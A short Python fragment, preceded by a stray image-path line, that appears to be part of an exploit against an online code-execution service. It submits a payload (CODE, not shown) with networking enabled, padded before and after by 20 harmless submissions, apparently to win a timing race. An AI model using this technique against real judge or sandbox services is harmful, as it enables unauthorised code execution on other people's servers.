 def submit(src):
    return requests.post(
        TARGET + "/submissions",
        json={"source_code": src, "language_id": 71, "enable_network": True},
    ).json()
# if it doesnt work try increasing this
NUM_PADDING = 20
for i in range(NUM_PADDING):
    submit("print('hi')")
submit(CODE)
for i in range(NUM_PADDING):
    submit("print('hi')")